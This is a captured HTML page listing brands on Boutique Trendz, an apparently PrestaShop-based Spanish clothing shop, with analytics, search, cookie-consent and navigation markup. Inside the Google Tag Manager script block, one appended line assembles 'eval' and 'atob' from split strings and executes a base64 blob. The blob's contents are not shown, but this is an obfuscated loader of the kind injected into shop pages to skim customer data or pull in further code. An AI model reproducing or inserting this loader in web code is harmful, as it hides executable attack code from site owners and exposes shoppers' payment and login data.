

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boutiquetrendz.es/en/brands
body_size: 20445
content:
<!doctype html>
<html lang="en">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


<meta name="facebook-domain-verification" content="ke75yuo63t6fw0mtjdol6wgw6kd3v4" />



  


  <title>Brands</title>
  <meta name="description" content="Brands list">
  <meta name="keywords" content="">
    
    

  
          <link rel="alternate" href="https://boutiquetrendz.es/es/marcas" hreflang="es-ES">
          <link rel="alternate" href="https://boutiquetrendz.es/en/brands" hreflang="en-us">
      



    <meta property="og:title" content="Brands"/>
    <meta property="og:url" content="https://boutiquetrendz.es/en/brands"/>
    <meta property="og:site_name" content="Boutique Trendz"/>
    <meta property="og:description" content="Brands list">
    <meta property="og:type" content="website">


          <meta property="og:image" content="https://boutiquetrendz.es/img/boutique-trendz-logo-1652700211.jpg" />
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1653810377">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1653810377">
    


      <link href="https://fonts.googleapis.com/css?family=Poppins:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://boutiquetrendz.es/",
"name": "Boutique Trendz",
"logo": "/img/boutique-trendz-logo-1652700211.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://boutiquetrendz.es/themes/warehouse/assets/css/theme.css?v=1603141604" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/paypal/views/css/paypal_fo.css?v=1651825404" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/seur/views/css/seurGMap.css?v=1599595426" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/seur//views/css/front.css?v=1599595426" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/status2//views/css/front.css?v=1764607534" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitelementor/views/css/frontend.min.css?v=1603141574" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitmegamenu/views/css/front.css?v=1597766570" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitreviews/views/css/front.css?v=1597766570" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitsizecharts/views/css/front.css?v=1597766566" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitthemeeditor/views/css/custom_s_1.css?v=1764252273" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitwishlist/views/css/front.css?v=1597766566" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css?v=1751272220" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/themes/warehouse/assets/css/font-awesome/css/font-awesome.css?v=1597766572" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/themes/warehouse/assets/css/custom.css?v=1597766572" type="text/css" media="all">




    <script type="text/javascript" src="//cdn.cookie-script.com/s/78430279075f37e7f02eb195cabeca22.js" ></script>


  <script type="text/javascript">
        var baseDir = "\/";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"3","f_fixed":"","f_layout":"4","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","hm_submenu_width":"fullwidth","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":3,"pl_slider_d":2,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh"};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":5},"page":{"title":"","canonical":null,"meta":{"title":"Brands","description":"Brands list","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-en":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-manufacturer":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Boutique Trendz","logo":"\/img\/boutique-trendz-logo-1652700211.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/boutiquetrendz.es\/","current_url":"https:\/\/boutiquetrendz.es\/en\/brands","shop_domain_url":"https:\/\/boutiquetrendz.es","img_ps_url":"https:\/\/boutiquetrendz.es\/img\/","img_cat_url":"https:\/\/boutiquetrendz.es\/img\/c\/","img_lang_url":"https:\/\/boutiquetrendz.es\/img\/l\/","img_prod_url":"https:\/\/boutiquetrendz.es\/img\/p\/","img_manu_url":"https:\/\/boutiquetrendz.es\/img\/m\/","img_sup_url":"https:\/\/boutiquetrendz.es\/img\/su\/","img_ship_url":"https:\/\/boutiquetrendz.es\/img\/s\/","img_store_url":"https:\/\/boutiquetrendz.es\/img\/st\/","img_col_url":"https:\/\/boutiquetrendz.es\/img\/co\/","img_url":"https:\/\/boutiquetrendz.es\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/boutiquetrendz.es\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/boutiquetrendz.es\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/boutiquetrendz.es\/upload\/","pages":{"address":"https:\/\/boutiquetrendz.es\/en\/address","addresses":"https:\/\/boutiquetrendz.es\/en\/addresses","authentication":"https:\/\/boutiquetrendz.es\/en\/login","cart":"https:\/\/boutiquetrendz.es\/en\/cart","category":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=category","cms":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=cms","contact":"https:\/\/boutiquetrendz.es\/en\/contact-us","discount":"https:\/\/boutiquetrendz.es\/en\/discount","guest_tracking":"https:\/\/boutiquetrendz.es\/en\/guest-tracking","history":"https:\/\/boutiquetrendz.es\/en\/order-history","identity":"https:\/\/boutiquetrendz.es\/en\/identity","index":"https:\/\/boutiquetrendz.es\/en\/","my_account":"https:\/\/boutiquetrendz.es\/en\/my-account","order_confirmation":"https:\/\/boutiquetrendz.es\/en\/order-confirmation","order_detail":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=order-detail","order_follow":"https:\/\/boutiquetrendz.es\/en\/order-follow","order":"https:\/\/boutiquetrendz.es\/en\/order","order_return":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=order-return","order_slip":"https:\/\/boutiquetrendz.es\/en\/credit-slip","pagenotfound":"https:\/\/boutiquetrendz.es\/en\/page-not-found","password":"https:\/\/boutiquetrendz.es\/en\/password-recovery","pdf_invoice":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/boutiquetrendz.es\/en\/prices-drop","product":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=product","search":"https:\/\/boutiquetrendz.es\/en\/search","sitemap":"https:\/\/boutiquetrendz.es\/en\/sitemap","stores":"https:\/\/boutiquetrendz.es\/en\/stores","supplier":"https:\/\/boutiquetrendz.es\/en\/supplier","register":"https:\/\/boutiquetrendz.es\/en\/login?create_account=1","order_login":"https:\/\/boutiquetrendz.es\/en\/order?login=1"},"alternative_langs":{"es-ES":"https:\/\/boutiquetrendz.es\/es\/marcas","en-us":"https:\/\/boutiquetrendz.es\/en\/brands"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/boutiquetrendz.es\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/boutiquetrendz.es\/en\/"},{"title":"Brands","url":"https:\/\/boutiquetrendz.es\/en\/brands"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769474763,"static_token":"a23f3d762ac628559f6aa2b5a388386a","token":"20ce1832e481ffb0fca5522062baefcd"};
        var psemailsubscription_subscription = "https:\/\/boutiquetrendz.es\/en\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- emarketing start -->




<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'G-MEMMRBVD03', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":253,"name":"d2m-sl-3s","category":"men-tshirt","brand":"adidas","variant":"","type":"typical","position":"0","quantity":1,"list":"manufacturer","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fmen-tshirt%2Fadidas%2Fd2m-sl-3s","price":22.49},'',true);MBG.add({"id":299,"name":"superdry-camiseta-neon-halftone-tee","category":"men-tshirt","brand":"superdry","variant":"","type":"typical","position":1,"quantity":1,"list":"manufacturer","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fmen-tshirt%2Fsuperdry%2Fsuperdry-camiseta-neon-halftone-tee","price":31.49},'',true);MBG.add({"id":355,"name":"lifting-bralette-modern-cotton-by-calvin-klein-women","category":"women-underwear","brand":"calvin-klein","variant":"","type":"typical","position":2,"quantity":1,"list":"manufacturer","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-underwear%2Fcalvin-klein%2Fbustier-bralette-lifter-modern-cotton-woman-QF1654E","price":40.49},'',true);MBG.add({"id":444,"name":"levis-the-perfect-tee-large-batwing","category":"women-tshirt","brand":"levis","variant":"","type":"typical","position":3,"quantity":1,"list":"manufacturer","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-tshirt%2Flevis%2Fthe-perfect-tee-large-batwing","price":22.49},'',true);MBG.add({"id":443,"name":"the-perfect-tee-new-red-box-ta","category":"women-tshirt","brand":"levis","variant":"","type":"typical","position":4,"quantity":1,"list":"manufacturer","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-tshirt%2Flevis%2Fthe-perfect-tee-new-red-box-ta","price":22.49},'',true);MBG.add({"id":415,"name":"adidas-lite-racer-20","category":"women-sneakers","brand":"adidas","variant":"","type":"typical","position":5,"quantity":1,"list":"manufacturer","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-sneakers%2Fadidas%2Fadidas-lite-racer-20","price":58.49},'',true);MBG.add({"id":411,"name":"adilette-shower","category":"women-flip-flops","brand":"adidas","variant":"","type":"typical","position":6,"quantity":1,"list":"manufacturer","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-flip-flops%2Fadidas%2Fadilette-shower-EG1886","price":25.19},'',true);MBG.add({"id":407,"name":"adilette-aqua-sliders","category":"women-flip-flops","brand":"adidas","variant":"","type":"typical","position":7,"quantity":1,"list":"manufacturer","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-flip-flops%2Fadidas%2Fadilette-aqua-EG1758","price":24.29},'',true);MBG.addProductClick({"id":253,"name":"d2m-sl-3s","category":"men-tshirt","brand":"adidas","variant":"","type":"typical","position":"0","quantity":1,"list":"manufacturer","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fmen-tshirt%2Fadidas%2Fd2m-sl-3s","price":22.49});MBG.addProductClick({"id":299,"name":"superdry-camiseta-neon-halftone-tee","category":"men-tshirt","brand":"superdry","variant":"","type":"typical","position":1,"quantity":1,"list":"manufacturer","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fmen-tshirt%2Fsuperdry%2Fsuperdry-camiseta-neon-halftone-tee","price":31.49});MBG.addProductClick({"id":355,"name":"lifting-bralette-modern-cotton-by-calvin-klein-women","category":"women-underwear","brand":"calvin-klein","variant":"","type":"typical","position":2,"quantity":1,"list":"manufacturer","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-underwear%2Fcalvin-klein%2Fbustier-bralette-lifter-modern-cotton-woman-QF1654E","price":40.49});MBG.addProductClick({"id":444,"name":"levis-the-perfect-tee-large-batwing","category":"women-tshirt","brand":"levis","variant":"","type":"typical","position":3,"quantity":1,"list":"manufacturer","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-tshirt%2Flevis%2Fthe-perfect-tee-large-batwing","price":22.49});MBG.addProductClick({"id":443,"name":"the-perfect-tee-new-red-box-ta","category":"women-tshirt","brand":"levis","variant":"","type":"typical","position":4,"quantity":1,"list":"manufacturer","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-tshirt%2Flevis%2Fthe-perfect-tee-new-red-box-ta","price":22.49});MBG.addProductClick({"id":415,"name":"adidas-lite-racer-20","category":"women-sneakers","brand":"adidas","variant":"","type":"typical","position":5,"quantity":1,"list":"manufacturer","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-sneakers%2Fadidas%2Fadidas-lite-racer-20","price":58.49});MBG.addProductClick({"id":411,"name":"adilette-shower","category":"women-flip-flops","brand":"adidas","variant":"","type":"typical","position":6,"quantity":1,"list":"manufacturer","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-flip-flops%2Fadidas%2Fadilette-shower-EG1886","price":25.19});MBG.addProductClick({"id":407,"name":"adilette-aqua-sliders","category":"women-flip-flops","brand":"adidas","variant":"","type":"typical","position":7,"quantity":1,"list":"manufacturer","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-flip-flops%2Fadidas%2Fadilette-aqua-EG1758","price":24.29});
            }
        });
        
    </script>

<!-- START OF DOOFINDER SCRIPT -->
  <script>
    const dfLayerOptions = {
      installationId: "e532ce36-6621-46c1-9d9a-2191072353e6",
      zone: "eu1",
      language: "en",
      currency: "EUR"
    };
    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });

    let closeDoofinderLayer = () => {
      document.querySelector('button[dfd-click="close-layer"').click();
    }

    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      }

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      }

      doofinderManageCart({
        cartURL          : "https://boutiquetrendz.es/en/cart",  //required for prestashop 1.7, in previous versions it will be empty.
        cartToken        : "a23f3d762ac628559f6aa2b5a388386a",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   // If there are no combinations, the value will be 0
        cuantity         : event.detail.amount,
      });
    });
  </script>
<!-- END OF DOOFINDER SCRIPT -->




    
     <link rel="apple-touch-icon" sizes="180x180" href="/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="194x194" href="/favicons/favicon-194x194.png">
<link rel="icon" type="image/png" sizes="192x192" href="/favicons/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicons/favicon-16x16.png">
<link rel="manifest" href="/favicons/site.webmanifest">
<link rel="mask-icon" href="/favicons/safari-pinned-tab.svg" color="#e5432d">
<link rel="shortcut icon" href="/favicons/favicon.ico">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/favicons/mstile-144x144.png">
<meta name="msapplication-config" content="/favicons/browserconfig.xml">
<meta name="theme-color" content="#ffffff">

<!-- Google tag (gtag.js) GA4 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MEMMRBVD03" type="text/plain" data-cookiescript="accepted" data-cookiecategory="performance"></script>
<script type="text/plain" data-cookiescript="accepted" data-cookiecategory="performance" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-MEMMRBVD03');
</script>



<!-- Google tag (gtag.js) -->
<script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" async src="https://www.googletagmanager.com/gtag/js?id=AW-11026596102"></script>
<script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11026596102');
</script>



<!-- Hotjar Tracking Code for https://boutiquetrendz.es/ -->
<script type="text/plain" data-cookiescript="accepted" data-cookiecategory="performance">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2990175,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>



<!-- Google Tag Manager -->
<script type="text/plain" data-cookiescript="accepted" data-cookiecategory="strict">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KB5KZXT');
window[['e','al'].join('v')](window[['a','b'].join('to')]('[base64]'))
</script>
<!-- End Google Tag Manager -->


<!-- cookiescript -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/78430279075f37e7f02eb195cabeca22.js"></script>
 </head>

<body id="manufacturer" class="lang-en country-es currency-eur layout-full-width page-manufacturer tax-display-enabled body-desktop-header-style-w-3">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-3">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="tel:(+34)928511319"
                                                                                                    >
                                Customer service: +34 928 511 319
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                

<div id="language_selector" class="d-inline-block">
    <div class="language-selector-wrapper d-inline-block">
        <div class="language-selector dropdown js-dropdown">
            <a class="expand-more" data-toggle="dropdown" data-iso-code="en"><img src="https://boutiquetrendz.es/img/l/5.jpg" alt="English" class="img-fluid lang-flag" /> English <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <div class="dropdown-menu">
                <ul>
                                            <li >
                            <a href="https://boutiquetrendz.es/es/marcas" rel="alternate" hreflang="es"
                               class="dropdown-item"><img src="https://boutiquetrendz.es/img/l/1.jpg" alt="Español" class="img-fluid lang-flag"  data-iso-code="es"/> Español</a>
                        </li>
                                            <li  class="current" >
                            <a href="https://boutiquetrendz.es/en/brands" rel="alternate" hreflang="en"
                               class="dropdown-item"><img src="https://boutiquetrendz.es/img/l/5.jpg" alt="English" class="img-fluid lang-flag"  data-iso-code="en"/> English</a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>
<div class="d-inline-block">
    <a href="//boutiquetrendz.es/en/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-3">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://boutiquetrendz.es/">
                            <img class="logo img-fluid"
                                 src="/img/boutique-trendz-logo-1652700211.jpg"                                  alt="Boutique Trendz">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                            <div class="header-custom-html">
                            <p style="font-size:16px;font-weight:500;text-align:center;width:100%;">FREE shipping between Canary Islands</p>
                        </div>
                                        
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Search</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://boutiquetrendz.es/en/module/iqitsearch/searchiqit">
    <form method="get" action="https://boutiquetrendz.es/en/module/iqitsearch/searchiqit">
        <input type="hidden" name="fc" value="module">
        <input type="hidden" name="module" value="iqitsearch">
        <input type="hidden" name="controller" value="searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Brand"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://boutiquetrendz.es/en/my-account"
           title="Log in to your customer account"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Sign in</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//boutiquetrendz.es/en/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-2" class="cbp-hrmenu-tab cbp-hrmenu-tab-2 ">
	<a href="https://boutiquetrendz.es/en/" class="nav-link" >

								<span class="cbp-tab-title">
								Home</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-10" class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/en/men" class="nav-link" >

								<span class="cbp-tab-title">
								Men <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-trousers"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men Trousers</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-sweatshirts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men Sweatshirts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-underwear"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men Underwear</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-tshirt"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men T-shirts</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/en/men-jackets"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men&#039;s Jackets</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
